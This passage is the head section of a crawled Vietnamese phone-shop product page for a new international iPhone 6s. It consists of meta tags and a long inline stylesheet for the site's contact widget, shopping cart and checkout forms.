

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121.html
body_size: 60483
content:
		<!DOCTYPE html>
		<html lang="vi" prefix="og: http://ogp.me/ns#">		
		<head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
			<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
			<meta http-equiv="Cache-control" content="public">
			<title>iPhone 6s quốc tế mới</title>
			<meta name="description" content="iPhone 6s quốc tế mới,Điện thoại, máy tính bảng, phụ kiện giá rẻ" />
			<meta name="keywords" content="iPhone 6s quốc tế mới,Điện thoại, máy tính bảng, phụ kiện giá rẻ" />
			<meta name="COPYRIGHT" content="https://delecweb.com" />
			<meta name="DEVELOPER" content="https://delecweb.com" />
			<meta name="dc.language" content="VN" />
			<meta name="dc.source" content="https://dienthoaihay.vn/" />
			<meta name="dc.relation" content="https://dienthoaihay.vn/" />
			<meta name="dc.title" content="iPhone 6s quốc tế mới" />
			<meta name="dc.keywords" content="iPhone 6s quốc tế mới,Điện thoại, máy tính bảng, phụ kiện giá rẻ" />
			<meta name="dc.subject" content="iPhone 6s quốc tế mới" />
			<meta name="dc.description" content="iPhone 6s quốc tế mới,Điện thoại, máy tính bảng, phụ kiện giá rẻ" />
    		<link rel="author" href="delecweb.com" />    	
    				<meta property="og:type" content="website" />
			    	    
			<meta property="og:site_name" content="">        
			<meta property="og:locale" content="vi_VN" />
			<meta property="og:title" content="iPhone 6s quốc tế mới"/>
			<meta property="og:url"  content="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121.html" /> 
			<meta property="og:description"  content="iPhone 6s quốc tế mới,Điện thoại, máy tính bảng, phụ kiện giá rẻ" />
		<meta property="fb:app_id" content="647558742055251" />
		<meta property="fb:admins" content="647558742055251"/>
		<meta property="og:type" content="website" />
			<!-- <link rel="manifest" href='' /> -->
			<meta name="theme-color" content="#fff" />

			
					<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
		
								<link rel="canonical" href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121.html">
			<meta content="INDEX,FOLLOW" name="robots" />
			<meta name="googlebot" content="index,follow" />
			
		<!--<meta property="fb:admins" content="651422754875589"/>-->
		<meta property="og:image"  content="https://dienthoaihay.vn/" />
			<meta property="og:image:width" content="600 "/>
			<meta property="og:image:height" content="315"/>
			<link rel="amphtml" href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121.amp">
					<link type='image/x-icon'	href='https://dienthoaihay.vn/favicon.ico' rel='icon' />
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			<meta name="geo.placename" content="H&agrave; Nội" />
			<meta name="geo.region" content="VN-HN" />
			<meta name="geo.position" content="21;105.83" />
			<meta name="ICBM" content="21, 105.83" />
									
			<style amp-custom>.arcontactus-widget.right.arcontactus-message{left:20px}.arcontactus-widget.right.arcontactus-message{bottom:20px}.arcontactus-widget .arcontactus-message-button .pulsation{-webkit-animation-duration:2s;animation-duration:2s}.arcontactus-widget.md .arcontactus-message-button,.arcontactus-widget.md.arcontactus-message{width:60px;height:60px}.arcontactus-widget{opacity:0;transition:.2s opacity}.arcontactus-widget *{box-sizing:border-box}.arcontactus-widget.left.arcontactus-message{left:20px;right:auto}.arcontactus-widget.left .arcontactus-message-button{right:auto;left:0}.arcontactus-widget.left .arcontactus-prompt{left:80px;right:auto;transform-origin:0 50%}.arcontactus-widget.left .arcontactus-prompt:before{border-right:8px solid #FFF;border-top:8px solid transparent;border-left:8px solid transparent;border-bottom:8px solid transparent;right:auto;left:-15px}.arcontactus-widget.left .messangers-block{right:auto;left:0;-webkit-transform-origin:10% 105%;-ms-transform-origin:10% 105%;transform-origin:10% 105%}.arcontactus-widget.left .callback-countdown-block{left:0;right:auto}.arcontactus-widget.left .callback-countdown-block::before,.arcontactus-widget.left .messangers-block::before{left:25px;right:auto}.arcontactus-widget.md .callback-countdown-block,.arcontactus-widget.md .messangers-block{bottom:70px}.arcontactus-widget.md .arcontactus-prompt{bottom:5px}.arcontactus-widget.md.left .callback-countdown-block:before,.arcontactus-widget.md.left .messangers-block:before{left:21px}.arcontactus-widget.md.left .arcontactus-prompt{left:70px}.arcontactus-widget.md.right .callback-countdown-block:before,.arcontactus-widget.md.right .messangers-block:before{right:21px}.arcontactus-widget.md.right .arcontactus-prompt{right:70px}.arcontactus-widget.md .arcontactus-message-button .pulsation{width:74px;height:74px}.arcontactus-widget.md .arcontactus-message-button .callback-state,.arcontactus-widget.md .arcontactus-message-button .icons{width:40px;height:40px;margin-top:-20px;margin-left:-20px}.arcontactus-widget.sm .arcontactus-message-button,.arcontactus-widget.sm.arcontactus-message{width:50px;height:50px}.arcontactus-widget.sm .callback-countdown-block,.arcontactus-widget.sm .messangers-block{bottom:60px}.arcontactus-widget.sm .arcontactus-prompt{bottom:0}.arcontactus-widget.sm.left .callback-countdown-block:before,.arcontactus-widget.sm.left .messangers-block:before{left:16px}.arcontactus-widget.sm.left .arcontactus-prompt{left:60px}.arcontactus-widget.sm.right .callback-countdown-block:before,.arcontactus-widget.sm.right .messangers-block:before{right:16px}.arcontactus-widget.sm.right .arcontactus-prompt{right:60px}.arcontactus-widget.sm .arcontactus-message-button .pulsation{width:64px;height:64px}.arcontactus-widget.sm .arcontactus-message-button .icons{width:40px;height:40px;margin-top:-20px;margin-left:-20px}.arcontactus-widget.sm .arcontactus-message-button .static{margin-top:-16px}.arcontactus-widget.sm .arcontactus-message-button .callback-state{width:40px;height:40px;margin-top:-20px;margin-left:-20px}.arcontactus-widget.active{opacity:1}.arcontactus-widget .icons.hide,.arcontactus-widget .static.hide{opacity:0;transform:scale(0)}.arcontactus-widget.arcontactus-message{z-index:10000;right:20px;bottom:20px;position:fixed !important;height:70px;width:70px}.arcontactus-widget .arcontactus-message-button{width:67px;position:absolute;height:67px;right:0;background-color:red;border-radius:50px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.arcontactus-widget .arcontactus-message-button p{font-family:Ubuntu,Arial,sans-serif;color:#fff;font-weight:700;font-size:10px;line-height:11px;margin:0}.arcontactus-widget .arcontactus-message-button .pulsation{width:85px;height:85px;background-color:red;border-radius:50px;position:absolute;left:-9px;top:-9px;z-index:-1;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-animation:arcontactus-pulse 2s infinite;animation:arcontactus-pulse 2s infinite}.arcontactus-widget .arcontactus-message-button .icons{background-color:#fff;width:44px;height:44px;border-radius:50px;position:absolute;overflow:hidden;top:50%;left:50%;margin-top:-22px;margin-left:-22px}.arcontactus-widget .arcontactus-message-button .static{position:absolute;top:50%;left:50%;margin-top:-19px;margin-left:-26px;width:52px;height:52px;text-align:center}.arcontactus-widget .arcontactus-message-button .static img{display:inline}.arcontactus-widget .arcontactus-message-button .static svg{width:24px;height:24px;color:#FFF}.arcontactus-widget .arcontactus-message-button.no-text .static{margin-top:-12px}.arcontactus-widget .pulsation:nth-of-type(2n){-webkit-animation-delay:.5s;animation-delay:.5s}.arcontactus-widget .pulsation.stop{-webkit-animation:none;animation:none}.arcontactus-widget .icons-line{top:10px;left:12px;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-transition:cubic-bezier(0.13, 1.49, 0.14, -0.4);-o-transition:cubic-bezier(0.13, 1.49, 0.14, -0.4);-webkit-animation-delay:0s;animation-delay:0s;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);height:24px;transition:.2s all}.arcontactus-widget .icons,.arcontactus-widget .static{transition:.2s all}.arcontactus-widget .icons-line.stop{-webkit-animation-play-state:paused;animation-play-state:paused}.arcontactus-widget .icons-line span{display:inline-block;width:24px;height:24px;color:red}.arcontactus-widget .icons-line span i,.arcontactus-widget .icons-line span svg{fill:#9f0100;width:24px;height:24px}.arcontactus-widget .icons-line span i{display:block;font-size:24px;line-height:24px}.arcontactus-widget .icons-line img,.arcontactus-widget .icons-line span{margin-right:40px}.arcontactus-widget .icons.hide .icons-line{transform:scale(0)}.arcontactus-widget .icons .icon:first-of-type{margin-left:0}.arcontactus-widget .arcontactus-close{color:#FFF}.arcontactus-widget .arcontactus-close svg{-webkit-transform:rotate(180deg) scale(0);-ms-transform:rotate(180deg) scale(0);transform:rotate(180deg) scale(0);-webkit-transition:ease-in .12s all;-o-transition:ease-in .12s all;transition:ease-in .12s all;display:block}.arcontactus-widget .arcontactus-close.show-messageners-block svg{-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.arcontactus-widget .arcontactus-prompt,.arcontactus-widget .messangers-block{background:center no-repeat #ffffff;box-shadow:0 0 10px rgba(0,0,0,0.6);width:235px;position:absolute;bottom:80px;left:72px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:14px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:7px 7px 7px 0px;-webkit-transform-origin:80% 105%;-ms-transform-origin:80% 105%;transform-origin:80% 105%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:ease-out .12s all;-o-transition:ease-out .12s all;transition:ease-out .12s all;z-index:10000}.arcontactus-widget .arcontactus-prompt.show-messageners-block,.arcontactus-widget .messangers-block.show-messageners-block{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.arcontactus-widget .arcontactus-prompt{color:#787878;font-family:Arial,sans-serif;font-size:16px;line-height:18px;width:auto;bottom:10px;right:unset;white-space:nowrap;padding:18px 20px 14px}.arcontactus-widget .arcontactus-prompt:before{border-right:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #FFF;border-bottom:8px solid transparent;bottom:16px;transform:rotate(180deg);left:-15px}.arcontactus-widget .arcontactus-prompt.active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close{position:absolute;right:6px;top:6px;cursor:pointer;z-index:100;height:14px;width:14px;padding:2px}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close svg{height:10px;width:10px;display:block}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing{border-radius:10px;display:inline-block;left:3px;padding:0;position:relative;top:4px;width:50px}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div{position:relative;float:left;border-radius:50%;width:10px;height:10px;background:#ccc;margin:0 2px;-webkit-animation:arcontactus-updown 2s infinite;animation:arcontactus-updown 2s infinite}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div:nth-child(2){animation-delay:.1s}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div:nth-child(3){animation-delay:.2s}.arcontactus-widget .messangers-block.sm .messanger{padding-left:50px;min-height:44px}.arcontactus-widget .messangers-block.sm .messanger span{height:32px;width:32px;margin-top:-16px}.arcontactus-widget .messangers-block.sm .messanger span svg{height:20px;width:20px;margin-top:-10px;margin-left:-10px}.arcontactus-widget .messanger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;cursor:pointer;width:100%;padding:8px 20px 8px 60px;position:relative;min-height:54px;text-decoration:none}.arcontactus-widget .messanger:hover{background-color:#ffb26f}.arcontactus-widget .messanger:before{background-repeat:no-repeat;background-position:center}.arcontactus-widget .messanger.facebook span{background:#0084ff}.arcontactus-widget .messanger.viber span{background:#7c529d}.arcontactus-widget .messanger.telegram span{background:#2ca5e0}.arcontactus-widget .messanger.skype span{background:#31c4ed}.arcontactus-widget .messanger.email span{background:#ff8400}.arcontactus-widget .messanger.contact span{background:#7eb105}.arcontactus-widget .messanger.call-back span{background:#54cd81}.arcontactus-widget .messanger span{position:absolute;left:10px;top:50%;margin-top:-20px;display:block;width:40px;height:40px;border-radius:50%;background-color:unset !important;margin-right:10px;color:#FFF;text-align:center;vertical-align:middle}.arcontactus-widget .messanger span i,.arcontactus-widget .messanger span svg{fill:var(--other-color);width:24px;height:24px;vertical-align:middle;text-align:center;display:block;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px}.arcontactus-widget .messanger span i{font-size:24px;line-height:24px}.arcontactus-widget .messanger p{margin:0;font-family:Arial,sans-serif;font-size:14px;color:rgba(0,0,0,0.87)}@-webkit-keyframes arcontactus-pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}50%{opacity:.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@media (max-width: 468px){.arcontactus-widget.opened.arcontactus-message,.arcontactus-widget.opened.left.arcontactus-message{width:auto;right:20px;left:20px}}@keyframes arcontactus-updown{0%,100%,43%{transform:translate(0, 0)}25%,35%{transform:translate(0, -10px)}}@-webkit-keyframes arcontactus-updown{0%,100%,43%{transform:translate(0 0)}25%,35%{transform:translate(-10px 0)}}@keyframes arcontactus-pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}50%{opacity:.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes arcontactus-show-stat{0%,100%,20%,85%{-webkit-transform:scale(1);transform:scale(1)}21%,84%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes arcontactus-show-stat{0%,100%,20%,85%{-webkit-transform:scale(1);transform:scale(1)}21%,84%{-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes arcontactus-show-icons{0%,100%,20%,85%{-webkit-transform:scale(0);transform:scale(0)}21%,84%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes arcontactus-show-icons{0%,100%,20%,85%{-webkit-transform:scale(0);transform:scale(0)}21%,84%{-webkit-transform:scale(1);transform:scale(1)}}
/*# sourceMappingURL=arcontactus.css.map */
.detail_inner_l{width:100%;border-top:1px solid #eee;padding-top:15px;box-sizing:border-box}.detail_inner_l .boxtop_item{padding:0px 30px}@media all and (max-width: 500px){.detail_inner_l .boxtop_item{padding:0px 10px}}.detail_inner_l .bottom_box{padding-top:25px;border-top:1px solid #eee;margin-top:10px}.detail_inner_l .bottom_box .box_check_sale{padding:13px 40px 13px 45px;border:1px solid #ddd;border-radius:5px;font-size:16px;position:relative;display:inline-block;display:none}.detail_inner_l .bottom_box .box_check_sale svg{width:20px;height:20px;fill:#888;position:absolute;top:50%;transform:translate(0px, -50%);left:12px}.detail_inner_l .bottom_box .box_check_sale:after{position:absolute;right:13px;top:45%;transform:translate(0px, -45%) rotate(45deg);content:"";width:0px;height:0px;border:4px solid #000;border-top:4px solid transparent;border-left:4px solid transparent}.product_cart .detail_inner{width:980px;margin:0px auto 40px;padding:5px 20px;border-radius:10px;max-width:100%;box-sizing:border-box}@media all and (max-width: 700px){.product_cart .detail_inner{max-width:100%}}.detail_inner_r{width:100%;box-sizing:border-box}.detail_inner_r .top_detail{display:flex;flex-wrap:wrap;align-items:center}.detail_inner_r .left_t{width:50%;float:left}.detail_inner_r .left_t .back-home{font-size:15px;color:#ff0000;display:inline-block;position:relative;padding-left:30px}@media all and (max-width: 500px){.detail_inner_r .left_t .back-home{padding-left:20px;font-size:14px}}.detail_inner_r .left_t .back-home svg{height:10px;width:10px;fill:#ff0000;position:absolute;left:10px;top:50%;transform:translate(0px, -50%)}@media all and (max-width: 500px){.detail_inner_r .left_t .back-home svg{left:5px;width:7px;height:7px}}.detail_inner_r h1{font-size:16px;font-weight:700;padding:15px 10px;text-align:right;text-transform:uppercase;color:#333333;float:right;width:50%;box-sizing:border-box}@media all and (max-width: 500px){.detail_inner_r h1{font-size:14px}}.detail_inner_r .top_detail{border-bottom:1px solid #eee}#buy-type{text-align:center;margin-bottom:15px}#buy-type .btn-buy{text-align:center;padding:5px;border-radius:4px;transition:all .3s ease;border:solid 1px #ddd;display:inline-block;width:240px;margin:0 2px;color:#666}#buy-type .btn-buy b{text-transform:uppercase;font-size:16px;display:block}#buy-type .btn-buy.active,#buy-type .btn-buy:hover{border-color:var(--blue-color);color:var(--blue-color)}#form-login{background:#fff}#form-login .btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}#form-login .btn-login{width:112px;font-size:1em;color:#fff;padding:0;transition:all .2s ease}#form-login .btn-login i{width:33px !important;height:33px !important;display:block;float:left;line-height:33px;border-right:solid 1px #8c8c8c;position:relative}#form-login .btn-login i svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}#form-login .btn-login span{padding:.375rem 0;display:block}#form-login .fb{background:#3b5998}#form-login .go{background:#cb1c22}#form-login .zl{background:#0f8edd}#form-login .btn-primary{color:#fff;background-color:#d9282f;border-color:#d9282f;width:100%;cursor:pointer}#form-login .form-login{padding:0px 1rem 1rem}#form-login .form-login .form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-sizing:border-box}.title-box-cart{line-height:40px;text-transform:uppercase;font-size:16px;color:#000;margin-bottom:10px}#eshopcart_info .sex{background:#fff;padding:15px}#eshopcart_info .sex label{margin-bottom:0;margin-right:30px;display:inline-block}#eshopcart_info .input_text{display:block;width:100%;height:calc(2em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.3rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-sizing:border-box}#eshopcart_info .input_text_div{margin:5px 10px 10px}#eshopcart_info .input_text_50{width:calc(50% - 20px)}@media all and (max-width: 500px){#eshopcart_info .input_text_50{width:100%}}#eshopcart_info .input_text_100{width:calc(100% - 20px)}@media all and (max-width: 500px){#eshopcart_info .input_text_100{width:100%}}#eshopcart_info .input_text_33{width:calc(33.333% - 10px)}@media all and (max-width: 500px){#eshopcart_info .input_text_33{width:100%}}#eshopcart_info .box-input{display:flex;flex-wrap:wrap;margin:0px -10px 0px}#eshopcart_info .box-input textarea{height:80px}#tax-invoice{border:solid 1px #ddd;background:#fbfbfb;margin:20px 0px;padding:15px}.all-button-cart .back-home{text-transform:uppercase;font-size:14px;color:var(--main-color);font-weight:bold;padding-top:9px;display:inline-block;position:relative;padding-left:30px}.all-button-cart .back-home svg{height:20px;width:20px;fill:var(--main-color);position:absolute;left:0px;top:7px}@media all and (max-width: 500px){.all-button-cart .back-home span{display:none}}.all-button-cart .button-submit{background:var(--main-color);color:#fff;padding:7px 20px;font-size:15px;border-radius:3px;-moz-border-radius:3px;border:solid 1px var(--main-color);display:inline-block;cursor:pointer;float:right;text-transform:uppercase}.checkbox,.radio{display:inline-block}.checkbox input,.radio input{display:none}.checkbox input:checked ~ .icon{background:var(--main-color);border-color:var(--main-color);position:relative}.checkbox input:checked ~ .icon:before{content:'';display:inline-block;line-height:13px;width:13px;height:13px;font-size:11px;color:#ffffff;position:absolute;left:0;font-weight:normal;background:url('data:image/svg+xml;utf8,<svg fill="white" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 515.556 515.556" height="13px" viewBox="0 0 515.556 515.556" width="13px"><path d="m0 274.226 176.549 176.886 339.007-338.672-48.67-47.997-290.337 290-128.553-128.552z"/></svg>');background-repeat:no-repeat}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}.checkbox .icon,.radio .icon{height:13px;width:13px;background:#fff;border:solid 2px #ddd;display:inline-block;border-radius:2px;vertical-align:middle;margin-right:4px;position:relative;margin-top:-3px}.checkbox input:checked ~ .icon:before,.radio input:checked ~ .icon:before{display:inline-block;line-height:13px;height:13px;font-size:11px;color:#ffffff;position:absolute;left:0;font-weight:normal}.sex .radio input:checked ~ .icon{border-color:var(--main-color)}.sex .checkbox input:checked ~ .icon:before,.radio input:checked ~ .icon:before{display:inline-block;line-height:13px;height:13px;font-size:11px;color:#ffffff;position:absolute;left:0;font-weight:normal}.sex .radio input:checked ~ .icon:before{background-color:var(--main-color);content:"";display:block;width:5px;height:5px;border-radius:100%;left:4px;top:4px}.radio .icon{border-radius:50% !important;background:#ffffff;border:solid 2px #bbb;overflow:hidden}.active .radio .icon{border-color:var(--main-color) !important}.active .radio .icon:before{background-color:var(--main-color) !important;content:"";display:inline-block  !important;width:5px !important;height:5px !important;border-radius:50% !important;left:4px !important;top:4px !important;position:absolute !important}.reset-pass{margin-bottom:0.5rem !important;margin-top:0.5rem !important}.reset-pass a{color:var(--blue-color)}.m-3{display:block;margin:1rem !important}.mb-2{margin-bottom:0.5rem !important}.fs-16{font-size:16px}.shadow{box-shadow:0 0 8px #ddd !important}.overflow-hidden{overflow:hidden !important}.text-center{text-align:center !important}hr{border:0;border-top:1px solid #eee;margin:.75em 0}#tax-form table{display:none}.table-wrap .row-table{display:flex;flex-wrap:wrap;border-bottom:1px solid #eee;padding:10px 0px}@media all and (max-width: 700px){.table-wrap .row-table{padding:5px 0px}}.table-wrap .row-table:last-child{border-bottom:0px}@media all and (max-width: 500px){.table-wrap .row-table{display:flex;flex-wrap:wrap;border-bottom:1px solid #eee;position:relative;padding-left:100px;padding-bottom:30px;line-height:22px;padding-top:10px}}.table-wrap .row-table .col-td{width:100px;padding:10px 8px 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media all and (max-width: 700px){.table-wrap .row-table .col-td{padding:10px 5px 5px}}.table-wrap .row-table .col-td .name_title{font-size:16px;margin-bottom:15px}.table-wrap .row-table .col-td .price{display:block;font-weight:bold;color:#cb1c22;font-size:18px;margin-bottom:10px}@media all and (max-width: 500px){.table-wrap .row-table .col-td .price{font-size:15px;margin-bottom:5px}}.table-wrap .row-table .col-td:nth-child(1){text-align:center}@media all and (max-width: 500px){.table-wrap .row-table .col-td:nth-child(1){text-align:center;position:absolute;left:0px;padding:10px 0px}}.table-wrap .row-table .col-td:nth-child(1) img{width:90px}.table-wrap .row-table .col-td:nth-child(2){width:calc(100% - 200px)}@media all and (max-width: 500px){.table-wrap .row-table .col-td:nth-child(2){width:100%;padding:0px 0px 0px 5px}}.table-wrap .row-table .col-td:last-child{border-right:none}@media all and (max-width: 500px){.table-wrap .row-table .col-td:last-child{border-right:none;width:120px;padding-top:0px;padding:0px 0px 0px 5px}}.table-wrap .row-table .col-td .name-item{display:block;font-weight:bold;margin-bottom:5px;font-size:16px}@media all and (max-width: 700px){.table-wrap .row-table .col-td .name-item{line-height:1.5}}@media all and (max-width: 430px){.table-wrap .row-table .col-td .name-item{line-height:1.4}}.table-wrap .row-table .col-td .string_info_extent{font-size:14px;margin-top:12px;line-height:1.5}@media all and (max-width: 700px){.table-wrap .row-table .col-td .string_info_extent{margin-top:8px}}.table-wrap .row-table .col-td .del-item{color:#626262;position:relative;padding-left:17px;margin-top:6px;display:inline-block;font-size:13px}@media all and (max-width: 500px){.table-wrap .row-table .col-td .del-item{margin-top:0px}}.table-wrap .row-table .col-td .del-item svg{width:14px;height:14px;position:absolute;left:0px;top:1px}.table-wrap .row-table .col-td-number .error-number-item{color:red}.table-wrap .row-table .col-td-number .btn-minus,.table-wrap .row-table .col-td-number .btn-plus{width:27%;height:36px;display:block;border:1px solid #d8d7d7;text-align:center;box-sizing:border-box;font-size:20px;padding-top:6px;cursor:pointer}.table-wrap .row-table .col-td-number .btn-minus{float:left;border-right:0px;border-radius:3px 0px 0px 3px}.table-wrap .row-table .col-td-number .btn-plus{float:left;border-left:0px;border-radius:0px 3px 3px 0px}.table-wrap .row-table .col-td-number .numbers-pro{text-align:center;width:46%;height:36px;padding:2px 10px;border:1px solid #d8d7d7;color:#333;display:block;box-sizing:border-box;margin-right:0px;float:left}.payment-type{background:#fff;padding:25px 20px 18px;border:1px solid #eee;margin-bottom:25px}@media all and (max-width: 500px){.payment-type{padding:15px 10px 10px}}.payment-type .container-rd{display:block;position:relative;margin-bottom:12px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.payment-type .container-rd input{position:absolute;opacity:0;cursor:pointer;left:0px}.payment-type .checkmark{position:absolute;top:-2px;left:0;height:20px;width:20px;background-color:#eee;border-radius:50%}.payment-type .container-rd:hover input ~ .checkmark{background-color:#ccc}.payment-type .container-rd input:checked ~ .checkmark{background-color:#2196F3}.payment-type .checkmark:after{content:"";position:absolute;display:none}.payment-type .container-rd input:checked ~ .checkmark:after{display:block}.payment-type .container-rd .checkmark:after{top:7px;left:7px;width:6px;height:6px;border-radius:50%;background:white}.total-card-code .note{font-size:12px;color:#d9282f;margin-top:7px}.total-card-code .card_code{margin-top:20px}.total-card-code .card_code input{width:calc(100% - 130px);float:left;border:1px solid #eee;line-height:36px;padding:0 10px;box-sizing:border-box;border-right:0px}.total-card-code .ship-total .total-mn,.total-card-code .ship-total .cart-code-mn{font-size:16px;margin-bottom:10px}.total-card-code .ship-total .ship-mn{padding-bottom:14px;border-bottom:1px solid #eee;margin-bottom:10px}.total-card-code .ship-total .total-price-inner{font-size:16px;color:#000}.total-card-code .ship-total font{width:180px;display:inline-block;float:left}.total-card-code .ship-total span{width:calc(100% - 180px);float:left;text-align:right}.total-price-inner{font-size:16px;margin-top:15px}.total-price-inner font{width:180px;display:inline-block;float:left}.total-price-inner span{width:calc(100% - 180px);float:left;text-align:right}.resubmit_form{border:none;background:#bbbbbb;line-height:42px;width:130px;text-align:center;float:right;cursor:pointer;color:#fff;border-radius:.3rem;font-size:16px;cursor:pointer}.resubmit_form:hover{background:#C90008;color:#fff}.resubmit_form.active{background:var(--main-color)}.no-product-cart a{color:var(--blue-color)}.list_bankings{display:flex;flex-wrap:wrap;margin:0px 0px 15px;border:1px solid #ddd;padding:10px;display:none}.list_bankings .item{width:calc(50% - 20px);margin:0px 10px 10px}#addess_books{width:calc(100% - 10px);margin:5px}#addess_books select{border:1px solid #ced4da;border-radius:.25rem;height:38px;padding:10px 12px;width:200px}#massage_voucher{margin-top:5px;color:#288ad6;color:#000}#distance_form{width:160px;height:38px;background:#288ad6;border:none;color:#fff;margin:5px;padding:10px;border-radius:4px;cursor:pointer}.gift_price_next{margin-top:10px;color:var(--main-color);line-height:20px;border:1px dashed var(--main-color);padding:7px 10px}@keyframes chang-color-anim{0%{color:#0187CF}30%{color:#F79606}70%{color:#CD1C2C}}.breadcrumbs{display:none}.product_cart{margin-top:35px}@media all and (max-width: 500px){.product_cart{margin-top:15px}}.total-card-code{padding:20px 0px}@media all and (max-width: 500px){.total-card-code{padding:15px}}#eshopcart_info .card_code{background:#eee;margin-top:15px;padding:12px 12px 7px;position:relative}#eshopcart_info .card_code:before{position:absolute;left:18%;top:-7px;transform:rotate(45deg);content:"";width:0px;height:0px;border:7px solid #eee;border-bottom:7px solid transparent;border-right:7px solid transparent}#eshopcart_info .card_code .input_text{margin:0px;width:calc(100% - 70px);margin-right:40px}@media all and (max-width: 500px){#eshopcart_info .card_code .input_text{width:calc(100% - 30px);margin-right:10px}}#eshopcart_info .card_code .card_text{display:flex;align-items:center}#eshopcart_info .card_code .card_text .label_error{position:absolute;bottom:-20px}.btn_submit_nows .button-submit{display:inline-block;width:100%;padding:10px 15px;text-align:center;background:linear-gradient(180deg, #f79429 0%, #f7712e 100%);border-radius:.3em;color:#fff;box-sizing:border-box;transition:0.5s all ease}.btn_submit_nows .button-submit:hover{background:linear-gradient(180deg, var(--main-color) 0%, var(--main-color) 100%);text-decoration:unset}.btn_submit_nows .button-submit .text{text-transform:uppercase;font-weight:700;font-size:16px}.btn_submit_nows .button-submit .hotline{font-size:15px}.btn_submit_nows .button-submit span{display:block}.ship_text{margin-top:15px;font-size:15px;margin-left:20%}@media all and (max-width: 500px){.ship_text{margin-left:25px}}.ship_text li,.ship_text p{position:relative;margin-bottom:5px;padding-left:17px}.ship_text li:before,.ship_text p:before{position:absolute;left:0px;content:'';height:7px;width:7px;border-radius:50px;background:#aaa;top:5px}.list_pr_more{padding-top:25px;border-top:1px solid #eee}.list_pr_more .name_more_item{font-size:20px;text-transform:uppercase;font-weight:700;text-align:center;margin-bottom:40px}@media all and (max-width: 430px){.list_pr_more .name_more_item{font-size:18px;margin-bottom:30px;line-height:1.3}}.list_pr_more .gr_item{padding:0px 30px 20px;border-bottom:1px solid #eee;margin:0px -20px 20px;display:flex;flex-wrap:wrap;align-items:center;box-sizing:border-box}@media all and (max-width: 500px){.list_pr_more .gr_item{margin:0px -9px 15px;padding:0px 10px 15px}}@media all and (max-width: 430px){.list_pr_more .gr_item{margin:0px 0px 15px}}.list_pr_more .gr_item:last-child{border-bottom:0px}.list_pr_more .gr_item .item{width:calc(50% - 40px);margin:0px 20px}@media all and (max-width: 500px){.list_pr_more .gr_item .item{margin:0px 9px}}.list_pr_more .gr_item .item .title_item{font-size:18px;font-weight:700;margin-bottom:15px;line-height:1.4}@media all and (max-width: 430px){.list_pr_more .gr_item .item .title_item{margin-bottom:12px}}.list_pr_more .gr_item .item .item_text1{margin-bottom:5px;display:flex}.list_pr_more .gr_item .item .item_text1 .txt1{width:50%;display:inline-block;float:left}.list_pr_more .gr_item .item 